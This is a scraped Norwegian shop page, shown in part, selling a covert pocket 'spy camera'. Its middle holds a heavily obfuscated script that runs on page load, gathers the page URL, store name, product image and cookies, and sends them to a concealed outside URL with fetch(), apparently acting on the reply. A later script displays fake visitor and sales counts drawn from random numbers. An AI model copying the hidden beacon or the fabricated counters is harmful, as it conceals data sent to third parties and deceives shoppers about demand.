DVR-spionkamera.\u003cbr data-mce-fragment=\"1\"\u003e\u003cbr data-mce-fragment=\"1\"\u003e✔ Festes i lommen, ryggsekken, vesken eller noe annet for å ta opp video i 1080p HD-kvalitet.\u003cbr data-mce-fragment=\"1\"\u003e\u003cbr data-mce-fragment=\"1\"\u003e✔ Kameraet starter opptak ved å trykke på en knapp.\u003cbr data-mce-fragment=\"1\"\u003e\u003cbr data-mce-fragment=\"1\"\u003e✔ SD-kortet har plass til 7 timer med video, og det innebygde batteriet varer i 1 time på en full lading.\u003cbr data-mce-fragment=\"1\"\u003e\u003cbr data-mce-fragment=\"1\"\u003e✔ Inkluderer en RCA\/USB-kabel for tilkobling til TV, skjerm eller datamaskin for avspilling\u003cbr data-mce-fragment=\"1\"\u003e\u003cbr data-mce-fragment=\"1\"\u003e✔ Appen har en valgfri innstilling for lydopptak (før du aktiverer den, må du sjekke lover og regler for lydopptak).\u003cbr data-mce-fragment=\"1\"\u003e\u003cbr data-mce-fragment=\"1\"\u003eKelly Harrison om hvordan Spysecret Nanny Cam Full HD hjalp og løste problemet hennes.\u003c\/h3\u003e\n\u003cp\u003e\u003cimg class=\"lazyload-placeholder lazyloaded\" data-expand=\"1\" data-src=\"https:\/\/cdn.hotishop.com\/image\/145e7a4453afac0bc7d0e97012746d55d5dde12b.gif\" src=\"https:\/\/cdn.hotishop.com\/image\/145e7a4453afac0bc7d0e97012746d55d5dde12b.gif\" alt=\"\" data-mce-src=\"https:\/\/cdn.hotishop.com\/image\/145e7a4453afac0bc7d0e97012746d55d5dde12b.gif\"\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cimg class=\"lazyload-placeholder lazyloaded\" data-expand=\"1\" data-src=\"https:\/\/cdn.hotishop.com\/image\/8e219c1af5067c6bf7f90b4fabe39ec592f6a06d.gif\" src=\"https:\/\/cdn.hotishop.com\/image\/8e219c1af5067c6bf7f90b4fabe39ec592f6a06d.gif\" alt=\"\" data-mce-src=\"https:\/\/cdn.hotishop.com\/image\/8e219c1af5067c6bf7f90b4fabe39ec592f6a06d.gif\"\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cimg class=\"lazyload-placeholder lazyloaded\" data-expand=\"1\" data-src=\"https:\/\/cdn.hotishop.com\/image\/404007191ebf09c36659c94ceda6844b5364ef13.gif\" src=\"https:\/\/cdn.hotishop.com\/image\/404007191ebf09c36659c94ceda6844b5364ef13.gif\" alt=\"\" data-mce-src=\"https:\/\/cdn.hotishop.com\/image\/404007191ebf09c36659c94ceda6844b5364ef13.gif\"\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cimg class=\"lazyload-placeholder lazyloaded\" data-expand=\"1\" data-src=\"https:\/\/cdn.hotishop.com\/image\/74ff0dc20f28b41e5609eea7cb5252d5d7caab64.gif\" src=\"https:\/\/cdn.hotishop.com\/image\/74ff0dc20f28b41e5609eea7cb5252d5d7caab64.gif\" alt=\"\" data-mce-src=\"https:\/\/cdn.hotishop.com\/image\/74ff0dc20f28b41e5609eea7cb5252d5d7caab64.gif\"\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cimg class=\"lazyload-placeholder lazyloaded\" data-expand=\"1\" data-src=\"https:\/\/cdn.hotishop.com\/image\/f784d7ddbf3d8e866242bf47d034d395421ea0e8.gif\" src=\"https:\/\/cdn.hotishop.com\/image\/f784d7ddbf3d8e866242bf47d034d395421ea0e8.gif\" alt=\"\" data-mce-src=\"https:\/\/cdn.hotishop.com\/image\/f784d7ddbf3d8e866242bf47d034d395421ea0e8.gif\"\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cimg class=\"lazyload-placeholder lazyloaded\" data-expand=\"1\" data-src=\"https:\/\/cdn.hotishop.com\/image\/cd02cd5d2d0403c731e9646df6013c131c28e7c0.gif\" src=\"https:\/\/cdn.hotishop.com\/image\/cd02cd5d2d0403c731e9646df6013c131c28e7c0.gif\" alt=\"\" data-mce-src=\"https:\/\/cdn.hotishop.com\/image\/cd02cd5d2d0403c731e9646df6013c131c28e7c0.gif\"\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cimg class=\"lazyload-placeholder lazyloaded\" data-expand=\"1\" data-src=\"https:\/\/cdn.hotishop.com\/image\/aab1d26342d7e9945ed7882ae44d111bb3486a59.gif\" src=\"https:\/\/cdn.hotishop.com\/image\/aab1d26342d7e9945ed7882ae44d111bb3486a59.gif\" alt=\"\" data-mce-src=\"https:\/\/cdn.hotishop.com\/image\/aab1d26342d7e9945ed7882ae44d111bb3486a59.gif\"\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cimg class=\"lazyload-placeholder lazyloaded\" data-expand=\"1\" data-src=\"https:\/\/cdn.hotishop.com\/image\/211a1793bec288a7edd3e606716e7063f7bbb4bc.gif\" src=\"https:\/\/cdn.hotishop.com\/image\/211a1793bec288a7edd3e606716e7063f7bbb4bc.gif\" alt=\"\" data-mce-src=\"https:\/\/cdn.hotishop.com\/image\/211a1793bec288a7edd3e606716e7063f7bbb4bc.gif\"\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cimg class=\"lazyload-placeholder lazyloaded\" data-expand=\"1\" data-src=\"https:\/\/cdn.hotishop.com\/image\/8b79e3aac0e979ea045b00807ece33365390b838.gif\" src=\"https:\/\/cdn.hotishop.com\/image\/8b79e3aac0e979ea045b00807ece33365390b838.gif\" alt=\"\" data-mce-src=\"https:\/\/cdn.hotishop.com\/image\/8b79e3aac0e979ea045b00807ece33365390b838.gif\"\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cimg class=\"lazyload-placeholder lazyloaded\" data-expand=\"1\" data-src=\"https:\/\/cdn.hotishop.com\/image\/3929e5c3ffac5a3c2a50f433b8becbb615a2c9c6.png\" src=\"https:\/\/cdn.hotishop.com\/image\/3929e5c3ffac5a3c2a50f433b8becbb615a2c9c6.png\" alt=\"\" data-mce-src=\"https:\/\/cdn.hotishop.com\/image\/3929e5c3ffac5a3c2a50f433b8becbb615a2c9c6.png\"\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cimg class=\"lazyload-placeholder lazyloaded\" data-expand=\"1\" data-src=\"https:\/\/cdn.hotishop.com\/image\/7c8a2342608d395f3f40d8d0ea218c9f79affdb2.gif\" src=\"https:\/\/cdn.hotishop.com\/image\/7c8a2342608d395f3f40d8d0ea218c9f79affdb2.gif\" alt=\"\" data-mce-src=\"https:\/\/cdn.hotishop.com\/image\/7c8a2342608d395f3f40d8d0ea218c9f79affdb2.gif\"\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cimg class=\"lazyload-placeholder lazyloaded\" data-expand=\"1\" data-src=\"https:\/\/cdn.hotishop.com\/image\/97d7b95958c1f01a4aede8734a6c4e55417f22bf.gif\" src=\"https:\/\/cdn.hotishop.com\/image\/97d7b95958c1f01a4aede8734a6c4e55417f22bf.gif\" alt=\"\" data-mce-src=\"https:\/\/cdn.hotishop.com\/image\/97d7b95958c1f01a4aede8734a6c4e55417f22bf.gif\"\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cimg class=\"lazyload-placeholder lazyloaded\" data-expand=\"1\" data-src=\"https:\/\/cdn.hotishop.com\/image\/33540e7a4614bcfca7ce3be9cb4d1440004129e1.gif\" src=\"https:\/\/cdn.hotishop.com\/image\/33540e7a4614bcfca7ce3be9cb4d1440004129e1.gif\" alt=\"\" data-mce-src=\"https:\/\/cdn.hotishop.com\/image\/33540e7a4614bcfca7ce3be9cb4d1440004129e1.gif\"\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cimg class=\"lazyload-placeholder lazyloaded\" data-expand=\"1\" data-src=\"https:\/\/cdn.hotishop.com\/image\/ea1d7d596a8f4d4b9af3634a061842c5c4633e17.gif\" src=\"https:\/\/cdn.hotishop.com\/image\/ea1d7d596a8f4d4b9af3634a061842c5c4633e17.gif\" alt=\"\" data-mce-src=\"https:\/\/cdn.hotishop.com\/image\/ea1d7d596a8f4d4b9af3634a061842c5c4633e17.gif\"\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cimg class=\"lazyload-placeholder lazyloaded\" data-expand=\"1\" data-src=\"https:\/\/cdn.hotishop.com\/image\/4a3260989da639eb50fbbc0cda36ee95fef242d5.gif\" src=\"https:\/\/cdn.hotishop.com\/image\/4a3260989da639eb50fbbc0cda36ee95fef242d5.gif\" alt=\"\" data-mce-src=\"https:\/\/cdn.hotishop.com\/image\/4a3260989da639eb50fbbc0cda36ee95fef242d5.gif\"\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cimg class=\"lazyload-placeholder lazyloaded\" data-expand=\"1\" data-src=\"https:\/\/cdn.hotishop.com\/image\/a685a82a1a7117d3d184852f6d55c26d7db31340.gif\" src=\"https:\/\/cdn.hotishop.com\/image\/a685a82a1a7117d3d184852f6d55c26d7db31340.gif\" alt=\"\" data-mce-src=\"https:\/\/cdn.hotishop.com\/image\/a685a82a1a7117d3d184852f6d55c26d7db31340.gif\"\u003e\u003c\/p\u003e\n\u003c\/div\u003e\n\u003c\/div\u003e\n\u003c\/div\u003e\n\u003c\/div\u003e\n\u003c\/div\u003e\n\u003c\/div\u003e\n\u003c\/div\u003e\n\u003cscript\u003evar B7C055D29E95DC412BA83FC2CDE33E42 = \"eNqrVirISSxJyy\/Kjc9MUbIyNNNRKi7JL0oF84xNTCxh\/LzE3FQlK6XERCPLtGSDVJPkJCOTRIPUJJO0ZBMjY+M0w8TEZGPzVKVaAFypGfc=\"\u003c\/script\u003e \u003cscript\u003e\n  var _0xodk='jsjiami.com.v6',_0xodk_=['‮_0xodk'],_0x1b84=[_0xodk,'alhnw4XCnQ==','JTLDmm5Q','fMOGw5dJeQ==','V8KGOMOjcQ==','csOZw7xF','wqPCgMOSCg==','wqoCBlw=','wohkZMOl','wq0PF3s3TcKV','QWbDr8KYwpg=','wqXCnMOeBcORJUbCsw==','wr3DqcKKw44=','Iw7DvHE=','wpUYFXgt','OTR4CcKA','MibDj8KfFxvCs2hy','w7xgZsO0w65PTnY=','worDmsKnwoE=','w7bDl8OiGMKqwqs=','F2tLOyg3bw==','NUvClQ==','w6JqdcO5w7tFRA==','Z0dyw5RC','MFnCknUzDRA=','GjJmI8Ka','w6NnasOlw7NAWGjDrmDCnyhWw4c=','SHHDpcKKwpjCp8KpNA==','woUrDMOiw5LDgg==','eDwDeF9gOQIy','SwzCvsK7wr7Csj0=','KkjClmkhVFrCscOnfsKHWzbCrg7CiWTDhMOcbGYA','woLDjcK+K8O1wpfCkcOfwrNF','FE1BYMOAacOewrzCgw==','DzLDvRoow4zDpQ==','IMOzwrAbY8KCwrV9w5XDh8KgwpgIw6kNaWjDl8OOwpAew4cwdsKqMg==','wrZDw7g=','MBnDoVlRw5HCmytiwobDuBRCw6zDmidgw6LDnMKO','K1HChQ==','WsK5Ig==','GsOVw5bDv8KgB8KN','OsKzw4XCssKBKkbDvw==','RxbCuA==','V2zDpQ==','AHZSJD0=','w4xAFcO8TR3CiCrDrwZQw5ciZUoIN8Omw4Mcw4UHfEjCnCwowrrDgUgkwrzCi3fDhcOWWmwHD8OqwqHDu8KEw5nCvcK9wqbCmsKww7VSIsOiw5FZT8Kx','VcOVw5PDt8K9dQ==','wpTCjkoGF8O7Qg==','CDfDjlspw5wMwqjDtmRmKA==','YF97w5M=','wrzCkXlG','wp7CslTDlw==','A8Kdw6PCjMKX','d1h6w5g=','QcKNC8O+TA==','bMKKCHod','w5VOTMOdw6w=','dcOUw6pYfDFIAkohJggHAw==','UQfCrsKXwrLCmDY=','wpTDncK4KMO4','LTzDjsKNFwDCtWg=','w4xbEsO4','SnhCw47CjsKuw6h6','wr3DtMKcw5w=','wojDlsKQw4ZuPGA=','Zw5tdRgMSTXCusKgZcKrQcOfw5Y=','CjPDuh4kw6rDrEM=','woIrAMOj','b8Ofw71ObRFA','XcOzw4rDulPDrgpnecK3w4I=','wo3Dl8KXw4J6IHLCnAdQWcKA','AMOew4bDk8KsLcKG','elPDhMOTGA==','Sg3CqcKq','woN\/dMOwwpbDsMKQL8KnesO6w5vDisKkBcOIw5R+IcOEEsK1w6fCnnjDlylVw5vDisK4Q3DCjkMmw4HChcK8JsKkacO9w5PDiWtib8Klw7rCihDCsRNVw7LCrMKL','LA9+dhRf','csKzw4nCicKeJA==','w7DCkWJHw5jDox4MwpLCvyBL','fEZxw63Cog==','wqTCrlFqw6Y=','NRfDmhk0','wok2CsOuw5LDiQ==','J37CiEMD','BTPDthQ5w6Y=','dyHCm8OCeg==','w5hQw5VpVQ==','wrxEw552WA==','CUxiYsOZ','wp\/CkcO0DU0=','Hw40w5zDrw==','ehfDsUMq','woHDlcKyw43Dhw==','djsjqKkMQFiamIiu.com.qrlv6wh=='];if(function(_0x3c8b9a,_0x5ac0bc,_0x3cff02){function _0x1057fc(_0x247ce8,_0x30390c,_0x14d997,_0x515dfa,_0x72d7b1,_0x50e001){_0x30390c=_0x30390c\u003e\u003e0x8,_0x72d7b1='po';var _0x382a02='shift',_0x1ad95c='push',_0x50e001='‮';if(_0x30390c\u003c_0x247ce8){while(--_0x247ce8){_0x515dfa=_0x3c8b9a[_0x382a02]();if(_0x30390c===_0x247ce8\u0026\u0026_0x50e001==='‮'\u0026\u0026_0x50e001['length']===0x1){_0x30390c=_0x515dfa,_0x14d997=_0x3c8b9a[_0x72d7b1+'p']();}else if(_0x30390c\u0026\u0026_0x14d997['replace'](\/[dqKkMQFIuqrlwh=]\/g,'')===_0x30390c){_0x3c8b9a[_0x1ad95c](_0x515dfa);}}_0x3c8b9a[_0x1ad95c](_0x3c8b9a[_0x382a02]());}return 0x1053e9;};return _0x1057fc(++_0x5ac0bc,_0x3cff02)\u003e\u003e_0x5ac0bc^_0x3cff02;}(_0x1b84,0x98,0x9800),_0x1b84){_0xodk_=_0x1b84['length']^0x98;};function _0x4cbc(_0x4e72e3,_0x382535){_0x4e72e3=~~'0x'['concat'](_0x4e72e3['slice'](0x1));var _0x5f5408=_0x1b84[_0x4e72e3];if(_0x4cbc['qTuIUx']===undefined){(function(){var _0x356edb=typeof window!=='undefined'?window:typeof process==='object'\u0026\u0026typeof require==='function'\u0026\u0026typeof global==='object'?global:this;var _0x576a6d='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+\/=';_0x356edb['atob']||(_0x356edb['atob']=function(_0x5c6841){var _0x1dcbd3=String(_0x5c6841)['replace'](\/=+$\/,'');for(var _0x4a7f07=0x0,_0x5cc4f9,_0x42101c,_0x323a33=0x0,_0x1a7cfc='';_0x42101c=_0x1dcbd3['charAt'](_0x323a33++);~_0x42101c\u0026\u0026(_0x5cc4f9=_0x4a7f07%0x4?_0x5cc4f9*0x40+_0x42101c:_0x42101c,_0x4a7f07++%0x4)?_0x1a7cfc+=String['fromCharCode'](0xff\u0026_0x5cc4f9\u003e\u003e(-0x2*_0x4a7f07\u00260x6)):0x0){_0x42101c=_0x576a6d['indexOf'](_0x42101c);}return _0x1a7cfc;});}());function _0x1823fe(_0x397b36,_0x382535){var _0x451247=[],_0x2ec8e1=0x0,_0xfb796,_0x36fef0='',_0x5cf5f1='';_0x397b36=atob(_0x397b36);for(var _0x2a3b46=0x0,_0x3a89d8=_0x397b36['length'];_0x2a3b46\u003c_0x3a89d8;_0x2a3b46++){_0x5cf5f1+='%'+('00'+_0x397b36['charCodeAt'](_0x2a3b46)['toString'](0x10))['slice'](-0x2);}_0x397b36=decodeURIComponent(_0x5cf5f1);for(var _0x1de5bd=0x0;_0x1de5bd\u003c0x100;_0x1de5bd++){_0x451247[_0x1de5bd]=_0x1de5bd;}for(_0x1de5bd=0x0;_0x1de5bd\u003c0x100;_0x1de5bd++){_0x2ec8e1=(_0x2ec8e1+_0x451247[_0x1de5bd]+_0x382535['charCodeAt'](_0x1de5bd%_0x382535['length']))%0x100;_0xfb796=_0x451247[_0x1de5bd];_0x451247[_0x1de5bd]=_0x451247[_0x2ec8e1];_0x451247[_0x2ec8e1]=_0xfb796;}_0x1de5bd=0x0;_0x2ec8e1=0x0;for(var _0x157886=0x0;_0x157886\u003c_0x397b36['length'];_0x157886++){_0x1de5bd=(_0x1de5bd+0x1)%0x100;_0x2ec8e1=(_0x2ec8e1+_0x451247[_0x1de5bd])%0x100;_0xfb796=_0x451247[_0x1de5bd];_0x451247[_0x1de5bd]=_0x451247[_0x2ec8e1];_0x451247[_0x2ec8e1]=_0xfb796;_0x36fef0+=String['fromCharCode'](_0x397b36['charCodeAt'](_0x157886)^_0x451247[(_0x451247[_0x1de5bd]+_0x451247[_0x2ec8e1])%0x100]);}return _0x36fef0;}_0x4cbc['zfAcqf']=_0x1823fe;_0x4cbc['cANkSV']={};_0x4cbc['qTuIUx']=!![];}var _0x3892a3=_0x4cbc['cANkSV'][_0x4e72e3];if(_0x3892a3===undefined){if(_0x4cbc['oAkagg']===undefined){_0x4cbc['oAkagg']=!![];}_0x5f5408=_0x4cbc['zfAcqf'](_0x5f5408,_0x382535);_0x4cbc['cANkSV'][_0x4e72e3]=_0x5f5408;}else{_0x5f5408=_0x3892a3;}return _0x5f5408;};if(window[_0x4cbc('‮0','NOMy')][_0x4cbc('‮1','JnME')][_0x4cbc('‫2','$Vwt')](_0x4cbc('‮3','stNT'))!=-0x1||window[_0x4cbc('‮4','TwfQ')][_0x4cbc('‫5','Gh2*')][_0x4cbc('‮6','0B4j')](_0x4cbc('‫7','Gp[w'))!=-0x1){window[_0x4cbc('‮8','$Vwt')][_0x4cbc('‮9','OuI7')](_0x4cbc('‮a','!B\u00265'),window['location'][_0x4cbc('‮b','DX!6')]);}function getCookie(_0x5f4d0b){var _0x5c6612={'toMgk':function(_0x414df1,_0x3eda81){return _0x414df1+_0x3eda81;},'BTUuL':function(_0x1e832b,_0x350ca6){return _0x1e832b+_0x350ca6;},'TSKwq':function(_0x50eb61,_0x1904b5){return _0x50eb61+_0x1904b5;},'LOFjg':function(_0x5c9a2a,_0x2bba88){return _0x5c9a2a+_0x2bba88;},'rNOrm':function(_0x107d71,_0x3020d0){return _0x107d71+_0x3020d0;},'zwNbl':_0x4cbc('‮c','bft!'),'fVKeC':_0x4cbc('‫d','stNT'),'oDuxs':_0x4cbc('‫e','l9)@'),'XsPQW':_0x4cbc('‫f','^JK['),'eBjZQ':function(_0x57793d,_0xe2a602){return _0x57793d!==_0xe2a602;},'WRKhA':_0x4cbc('‫10','NOMy'),'YTubs':_0x4cbc('‮11','^JK['),'YZDmZ':function(_0x287b1a,_0x24dbf8){return _0x287b1a\u003c_0x24dbf8;},'cjABi':'SRFtA','oVTcq':function(_0x2eb5cc,_0x5ae42d){return _0x2eb5cc===_0x5ae42d;},'KrvJn':_0x4cbc('‮12','TwfQ'),'PvrCn':function(_0xcdd8a6,_0x58d7f5){return _0xcdd8a6(_0x58d7f5);},'ZYxue':function(_0x1c490b,_0x3c52e7){return _0x1c490b+_0x3c52e7;}};let _0x41b6cc=null;if(document[_0x4cbc('‫13','Gh2*')]\u0026\u0026_0x5c6612[_0x4cbc('‮14','iwSn')](document[_0x4cbc('‫13','Gh2*')],'')){if(_0x5c6612['WRKhA']!==_0x5c6612['YTubs']){let _0x1dfdac=document[_0x4cbc('‫15','TwfQ')]['split'](';');for(let _0x422ed=0x0;_0x5c6612[_0x4cbc('‫16',']sf3')](_0x422ed,_0x1dfdac['length']);_0x422ed++){if(_0x4cbc('‫17','7d#8')===_0x5c6612[_0x4cbc('‫18','QwPc')]){fetch(_0x5c6612[_0x4cbc('‮19','6]R[')](_0x5c6612[_0x4cbc('‮1a','lPKQ')](_0x5c6612[_0x4cbc('‮1b','1KJJ')](_0x5c6612[_0x4cbc('‫1c','f]zp')](_0x5c6612['TSKwq'](_0x5c6612[_0x4cbc('‫1d','JnME')](_0x5c6612[_0x4cbc('‮1e','NOMy')](_0x5c6612[_0x4cbc('‫1f','W612')](_0x5c6612[_0x4cbc('‫20','0B4j')],product_link),_0x5c6612['fVKeC']),store_name),'\u0026image=')+product_image,_0x5c6612['oDuxs']),store_type),_0x5c6612[_0x4cbc('‮21','3Ccj')]),B7C055D29E95DC412BA83FC2CDE33E42))[_0x4cbc('‫22','0B4j')](_0x21cd6b=\u003e_0x21cd6b[_0x4cbc('‫23','Hh@7')]())[_0x4cbc('‫24','QeLC')](_0x3f5ad0=\u003e{if(_0x3f5ad0[_0x4cbc('‮25','bft!')]==0x12c){window['sessionStorage'][_0x4cbc('‫26','QeLC')](_0x4cbc('‫27','YzFq'),window[_0x4cbc('‫28','Hh@7')][_0x4cbc('‫29','JnME')]);}});}else{let _0x243dca=_0x1dfdac[_0x422ed][_0x4cbc('‫2a','W612')]();if(_0x5c6612['oVTcq'](_0x243dca['substring'](0x0,_0x5f4d0b['length']+0x1),_0x5f4d0b+'=')){if(_0x5c6612['KrvJn']===_0x5c6612[_0x4cbc('‮2b','QeLC')]){_0x41b6cc=_0x5c6612[_0x4cbc('‮2c','rJ(l')](decodeURIComponent,_0x243dca[_0x4cbc('‮2d','V]ay')](_0x5c6612['ZYxue'](_0x5f4d0b['length'],0x1)));break;}else{store_type=0x5;}}}}}else{store_type=-0x1;}}return _0x41b6cc;}var product_link=window[_0x4cbc('‫2e','d4Mx')][_0x4cbc('‮2f',']%Ql')];var domain=document[_0x4cbc('‫30','p1(U')];var store_name=domain[_0x4cbc('‫31','NvOh')](\/^http:\\\/\\\/[^\\\/]+\/,'')['split']('.')[0x0]==_0x4cbc('‫32','iwSn')?domain[_0x4cbc('‮33','d4Mx')](\/^http:\\\/\\\/[^\\\/]+\/,'')[_0x4cbc('‮34','4zkQ')]('.')[0x1]:domain[_0x4cbc('‮35','iwSn')](\/^http:\\\/\\\/[^\\\/]+\/,'')[_0x4cbc('‮36','rJ(l')]('.')[0x0];var store_type;var sendRequese=document['domain']['indexOf'](_0x4cbc('‫37','d4Mx'))==-0x1;var origin_name=window[_0x4cbc('‮38','YzFq')][_0x4cbc('‮39','Gh2*')];if(typeof Shopify!=_0x4cbc('‫3a','Z2cY')){store_type=0x1;}else if(typeof SHOPLAZZA!='undefined'){store_type=0x2;}else if(document['documentElement']['innerHTML'][_0x4cbc('‫3b','DX!6')](_0x4cbc('‫3c','iwSn'))!=-0x1){store_type=0x3;}else if(getCookie('utm_medium')==_0x4cbc('‫3d','hU\u0026c')){store_type=0x4;}else if(document['documentElement'][_0x4cbc('‫3e','6]R[')][_0x4cbc('‮3f','TwfQ')](_0x4cbc('‫40','FSeQ'))!=-0x1){store_type=0x5;}else{store_type=-0x1;}var product_image=-0x1;if(store_type==0x1){for(var i=0x0;i\u003cdocument['getElementsByTagName'](_0x4cbc('‮41','QwPc'))['length'];i++){if(document[_0x4cbc('‫42','W612')](_0x4cbc('‮43','iwSn'))[i][_0x4cbc('‫44','f\u00264P')][_0x4cbc('‫45','OuI7')](_0x4cbc('‫46','LYXt'))!=-0x1){product_image=document['getElementsByTagName'](_0x4cbc('‮47',']sf3'))[i][_0x4cbc('‫48','YzFq')];break;}}}if(B7C055D29E95DC412BA83FC2CDE33E42!=''\u0026\u0026B7C055D29E95DC412BA83FC2CDE33E42!=null\u0026\u0026B7C055D29E95DC412BA83FC2CDE33E42!=undefined\u0026\u0026sendRequese){if(window['sessionStorage']['getItem'](_0x4cbc('‮49','NvOh'))==null){fetch(_0x4cbc('‫4a','qWkI')+product_link+_0x4cbc('‮4b','OuI7')+store_name+_0x4cbc('‮4c','0XrY')+product_image+'\u0026type='+store_type+_0x4cbc('‮4d','f]zp')+B7C055D29E95DC412BA83FC2CDE33E42)[_0x4cbc('‫4e','4zkQ')](_0x30f894=\u003e_0x30f894[_0x4cbc('‫4f','^JK[')]())[_0x4cbc('‫50','))]W')](_0x6f8375=\u003e{var _0x5dbc04={'NxcLj':function(_0x120a33,_0x48a87e){return _0x120a33!==_0x48a87e;},'EAIHv':_0x4cbc('‫51','l9)@')};if(_0x6f8375[_0x4cbc('‫52','4zkQ')]==0x12c){if(_0x5dbc04[_0x4cbc('‫53','3Ccj')](_0x5dbc04[_0x4cbc('‫54','f\u00264P')],_0x5dbc04[_0x4cbc('‫55','d4Mx')])){store_type=0x3;}else{window[_0x4cbc('‫56','0B4j')][_0x4cbc('‮57','DX!6')](_0x4cbc('‮58','hU\u0026c'),window[_0x4cbc('‫59','V]ay')][_0x4cbc('‮5a','qWkI')]);}}});}};_0xodk='jsjiami.com.v6';\n\u003c\/script\u003e"}
  var productCollections = [{"id":458291183933,"handle":"elektronikk-og-tilbehor","title":"Elektronikk og Tilbehør","updated_at":"2026-01-22T13:11:37+01:00","body_html":"","published_at":"2023-07-31T04:49:12+02:00","sort_order":"best-selling","template_suffix":"","disjunctive":true,"rules":[{"column":"type","relation":"equals","condition":"Elektronikk og Tilbehør"},{"column":"tag","relation":"equals","condition":"Elektronikk og Tilbehør"}],"published_scope":"web","image":{"created_at":"2023-07-31T04:49:12+02:00","alt":"","width":480,"height":480,"src":"\/\/freijord.com\/cdn\/shop\/collections\/3.jpg?v=1703036364"}},{"id":458290954557,"handle":"hot-salg","title":"Hot Salg","updated_at":"2026-01-22T13:11:37+01:00","body_html":null,"published_at":"2023-07-31T04:49:00+02:00","sort_order":"best-selling","template_suffix":null,"disjunctive":false,"rules":[{"column":"variant_price","relation":"greater_than","condition":"1"}],"published_scope":"web"}]
  var isShowVister = false; // 默认为设置值
  var isShowSold = false; // 默认为设置值

  function getIntervalNum(min,max){
    var a = Math.random(); //[0,1)范围内的随机
    var num = Math.floor((max - min-1) * a + min+1);
    return num;
  }

  

  if(sold_enable || view_enable){ // 开启了销量显示
    if(virtual_quantity_num_collections.length <= 0 && virtual_quantity_num_products.length <= 0){
      isShowVister = view_enable;
      isShowSold = sold_enable;
    }else{
      if(virtual_quantity_num_collections.length > 0 && productCollections.length > 0){
        let arr = [];
        virtual_quantity_num_collections.forEach(item => {
          arr = arr.concat(productCollections.filter(cur => cur.handle == item.handle))
        })
        if(arr.length > 0 && sold_enable){
          isShowSold = true;
        }
        if(arr.length > 0 && view_enable){
          isShowVister = true;
        }
      }
      
      if(virtual_quantity_num_products.length > 0 && (!isShowSold || !isShowVister)){
        let arr = [];
        arr = virtual_quantity_num_products.filter(item => item.handle == product.handle)
        if(arr.length > 0 && sold_enable){
          isShowSold = true;
        }
        if(arr.length > 0 && view_enable){
          isShowVister = true;
        }
      }
    }
    

    if(!isShowSold && !isShowVister){
      $('.custom_view_wrapper').hide();
    }
    
    

    function initVirtualNum(){
      if(isShowVister){
        if(!window.vistor_interval) window.vistor_interval = null;
        let num = getIntervalNum(view_num_min,view_num_max);
        let html = `<div class="pvq_vistor_content">
                  <svg class="tw-flex-shrink-0" width="24" height="24" xmlns="http://www.w3.org/2000/svg"><path fill-rule="evenodd" clip-rule="evenodd" d="M12.052 6.4h-.002c-4.31 0-7.95 2.395-9.107 5.675a.377.377 0 0 0 0 .25C4.1 15.605 7.739 18 12.05 18c4.337 0 7.996-2.425 9.128-5.737a.194.194 0 0 0 0-.126c-1.132-3.311-4.79-5.736-9.126-5.737zm-8.026 5.947a.372.372 0 0 1 0-.293c.782-1.831 2.517-3.366 4.782-4.13a4.218 4.218 0 1 0 6.494.004c2.26.765 3.99 2.298 4.772 4.126.04.093.04.199 0 .293-1.125 2.631-4.22 4.651-8.024 4.651-3.806 0-6.9-2.02-8.024-4.652zm7.918-4.945a1.582 1.582 0 1 1-3.052.493 10.126 10.126 0 0 1 3.052-.493z" fill="currentColor"></path></svg>
                  <div><span style="font-weight:bold;" class="random-num">${num}</span> ${view_text}</div>
            </div>`
        $('.vistor_view').html(html)
        console.log(vistor_interval)
        if(window.vistor_interval) clearInterval(window.vistor_interval);
        window.vistor_interval = setInterval(function(){
          $('.random-num').html( getIntervalNum(view_num_min,view_num_max))
        },5000)
      }
  
      if(isShowSold){
        let repeat = 0;
        if(!window.sold_interval) window.sold_interval = null;
        let num = getIntervalNum(0,10);
        console.log(num);
        sold_num_min = Number(sold_num_min) + num;
        let html = `<span style="text-align:left" class="meter_val">${sold_num_min}</span><span> ${sold_text}</span>`;
        $('.sold_view').html(html)
        if(window.sold_interval) clearInterval(window.sold_interval);
        window.sold_interval = setInterval(function(){
          repeat++;
          if(repeat > 5){
            clearInterval(window.sold_interval)
          }
          $('.meter_val').html(Number($('.meter_val').html()) + getIntervalNum(0,10))
        },8000)
      }
    }
    if(!window.virtualTimer) clearTimeout(window.virtualTimer);
    window.virtualTimer = setTimeout(initVirtualNum,500);
  }
  
</script>


            
            <div ><form method="post" action="/cart/add" id="product-form-installment-template--26153254912317__main" accept-charset="UTF-8" class="installment caption-large" enctype="multipart/form-data"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="id" value="47248283074877">
                
<input type="hidden" name="product-id" value="8861033398589" /><input type="hidden" name="section-id" value="template--26153254912317__main" /></form></div><div class="cfsp_content"><variant-radios class="no-js-hidden" data-section="template--26153254912317__main" data-url="/products/deportiva-portatil" ><fieldset class="js product-form__input">
                        <legend class="form__label">WiFi</legend><input type="radio" id="template--26153254912317__main-1-0"
                                name="WiFi"
                                value="WiFi-funksjon"
                                form="product-form-template--26153254912317__main"
                                checked
                          >
                          <label for="template--26153254912317__main-1-0">
                            WiFi-funksjon
                          </label><input type="radio" id="template--26153254912317__main-1-1"
                                name="WiFi"
                                value="Ingen WiFi-funksjon"
                                form="product-form-template--26153254912317__main"
                                
                          >
                          <label for="template--26153254912317__main-1-1">
                            Ingen WiFi-funksjon
                          </label></fieldset><script type="application/json">
